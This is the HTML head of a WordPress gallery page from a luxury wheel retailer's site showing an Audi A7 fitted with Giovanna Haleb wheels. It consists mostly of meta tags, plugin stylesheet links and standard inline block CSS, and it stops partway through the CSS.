

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/gallery2/audi-a7-giovanna-haleb/
body_size: 28909
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>AUDI A7 &#8211; GIOVANNA HALEB &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="AUDI A7 &#8211; GIOVANNA HALEB" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_6331.jpg" />
			<meta property="og:url" content="https://giovannawheels.com/gallery2/audi-a7-giovanna-haleb/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fgallery2%2Faudi-a7-giovanna-haleb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fgallery2%2Faudi-a7-giovanna-haleb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s 